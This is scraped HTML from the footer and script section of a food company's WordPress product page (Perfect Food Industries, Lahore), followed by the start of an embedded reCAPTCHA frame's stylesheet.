				<div class="elementor-element elementor-element-5e1f98e elementor-widget elementor-widget-text-editor" data-id="5e1f98e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Perfect Food Industries started its operations in 1996, as a spice processing company, later diversified to various food products like Dehydrated Vegetables, Spices, Pulses, Potato Starch, Seasoning Products, etc.</p><p><a href="https://perfectfood.com.pk/company-overview/">Read more &#8230;</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7feb6aa" data-id="7feb6aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d5fc75 elementor-widget elementor-widget-heading" data-id="0d5fc75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Products</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-c3ddb9e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c3ddb9e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://perfectfood.com.pk/product-category/dehydrated-vegetables-fruits/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Dehydrated Vegetables</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://perfectfood.com.pk/product-category/spices/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Spices</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://perfectfood.com.pk/product-category/pulses/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Pulses</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://perfectfood.com.pk/product-category/seasoning/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Seasoning</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-41a51f9" data-id="41a51f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c73bb23 elementor-widget elementor-widget-heading" data-id="c73bb23" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Head Office</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-f853916 elementor-widget elementor-widget-text-editor" data-id="f853916" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Shahdara Bund Road, Near Jehangir’s Tomb, Lahore-54950 Pakistan</p><p><strong>Contact us:</strong> +92 (42) 3793 3443</p><p><strong>Write us:</strong> <a href="mailto:info@perfectfood.com.pk">info@perfectfood.com.pk</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-445db34 elementor-widget elementor-widget-text-editor" data-id="445db34" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Follow us to keep updated.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-74db48f elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="74db48f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-eaaaacb" href="https://www.facebook.com/PerfectFoodIndustries/" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2be43dd" href="https://www.instagram.com/perfectfoodindustries/" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-68be15f" href="https://www.linkedin.com/company/perfect-food-industries/" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-52ca892" href="https://wa.me/923007715545" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-04544e9" data-id="04544e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02ce07b elementor-widget elementor-widget-heading" data-id="02ce07b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Unit - 1</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-5097e8e elementor-widget elementor-widget-text-editor" data-id="5097e8e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>E-65, North Western Industrial Zone, Port Qasim, Karachi</p><p><strong>Phone:</strong> +92-21-3415 4330</p>								</div>
				</div>
				<div class="elementor-element elementor-element-eea17de elementor-widget elementor-widget-heading" data-id="eea17de" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Unit - 2</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-74dcad0 elementor-widget elementor-widget-text-editor" data-id="74dcad0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Khairpur Special Economic Zone</p><p><strong>Cell:</strong> +92 (300) 455 8257</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1fb5b8d elementor-section-stretched elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="1fb5b8d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a0eacba" data-id="a0eacba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bb656e elementor-widget elementor-widget-text-editor" data-id="6bb656e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">© Copyright 2020. Perfect Food Industries. All Rights Reserved. Website Designed by <a href="https://softlinks.co/" target="_blank" rel="noopener noreferrer nofollow">softLINKS</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-32ce124 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="32ce124" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-eaaaacb" href="https://www.facebook.com/PerfectFoodIndustries/" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2be43dd" href="https://www.instagram.com/perfectfoodindustries/" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-68be15f" href="https://www.linkedin.com/company/perfect-food-industries/" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-52ca892" href="https://wa.me/923007715545" target="_blank" rel="noopener noreferrer nofollow">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/betheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://perfectfood.com.pk"}},{"@type":"ListItem","position":2,"item":{"name":"Pulses","@id":"https://perfectfood.com.pk/product-category/pulses/"}},{"@type":"ListItem","position":3,"item":{"name":"Black Gram Whole","@id":"https://perfectfood.com.pk/product/black-gram-whole/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-elementor-css' href='https://perfectfood.com.pk/wp-content/themes/betheme/functions/plugins/elementor/assets/elementor.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://perfectfood.com.pk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/perfectfood.com.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"https://perfectfood.com.pk/wp-admin/admin-ajax.php","no_product_in_list":"Your list is empty","yith_ywraq_action_nonce":"22da4236d2","go_to_the_list":"yes","rqa_url":"https://perfectfood.com.pk/request-quote/","raq_table_refresh_check":"1"};
//# sourceURL=yith_ywraq_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/yith-woocommerce-request-a-quote/assets/js/frontend.min.js?ver=2.46.1" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/debouncedresize.min.js?ver=28.1.9" id="mfn-debouncedresize-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/magnificpopup.min.js?ver=28.1.9" id="mfn-magnificpopup-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/menu.min.js?ver=28.1.9" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/visible.min.js?ver=28.1.9" id="mfn-visible-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/assets/animations/animations.min.js?ver=28.1.9" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=28.1.9" id="mfn-enllax-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/parallax/translate3d.min.js?ver=28.1.9" id="mfn-parallax-js"></script>
<script type="text/javascript" id="mfn-scripts-js-extra">
/* <![CDATA[ */
var mfn = {"ajax":"https://perfectfood.com.pk/wp-admin/admin-ajax.php","mobileInit":"768","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"view":{"grid_width":1240},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https://perfectfood.com.pk","site_url":"https://perfectfood.com.pk","translation":{"success_message":"Link copied to the clipboard.","error_message":"Something went wrong. Please try again later!"}};
//# sourceURL=mfn-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/scripts.min.js?ver=28.1.9" id="mfn-scripts-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/imagesloaded.min.js?ver=28.1.9" id="mfn-imagesloaded-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/slick.min.js?ver=28.1.9" id="mfn-slick-js"></script>
<script type="text/javascript" id="mfn-woojs-js-extra">
/* <![CDATA[ */
var mfnwoovars = {"ajaxurl":"https://perfectfood.com.pk/wp-admin/admin-ajax.php","wpnonce":"a31fab81dc","rooturl":"","productthumbsover":"mfn-thumbnails-outside","productthumbs":"0px","mainimgmargin":"mfn-mim-0","myaccountpage":"https://perfectfood.com.pk/my-account/","groupedQuantityErrori18n":"Please choose the quantity of items you wish to add to your cart\u2026"};
//# sourceURL=mfn-woojs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/woocommerce.min.js?ver=28.1.9" id="mfn-woojs-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/perfectfood.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/perfectfood.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/perfectfood.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"025dd9c60d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3321,"title":"Black%20Gram%20Whole%20%E2%80%93%20Perfect%20Food%20Industries","excerpt":"","featuredImage":"https:\/\/perfectfood.com.pk\/wp-content\/uploads\/2020\/07\/black-gram-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://perfectfood.com.pk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeYaeAUAAAAAN9ZgXZ28TUBuSTypd_18Lx0d5PZ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeYaeAUAAAAAN9ZgXZ28TUBuSTypd_18Lx0d5PZ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/swiper.js?ver=28.1.9" id="mfn-swiper-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js" id="share-this-js"></script>
<script type="text/javascript" id="share-this-js-after">
/* <![CDATA[ */
stLight.options({publisher:"1390eb48-c3c3-409a-903a-ca202d50de91",doNotHash:false,doNotCopy:false,hashAddressBar:false});
//# sourceURL=share-this-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/perfectfood.com.pk\/wp-admin\/admin-ajax.php","nonce":"04a3fcf6aa","urls":{"assets":"https:\/\/perfectfood.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/perfectfood.com.pk\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/perfectfood.com.pk\/cart\/","checkout_page_url":"https:\/\/perfectfood.com.pk\/checkout\/","fragments_nonce":"d204d9f610"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/perfectfood.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://perfectfood.com.pk/wp-content/themes/betheme/js/plugins/beforeafter.min.js?ver=28.1.9" id="mfn-beforeafter-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeYaeAUAAAAAN9ZgXZ28TUBuSTypd_18Lx0d5PZ&co=aHR0cHM6Ly9wZXJmZWN0Zm9vZC5jb20ucGs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jyxr7hdh3ffm
body_size: 48832
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
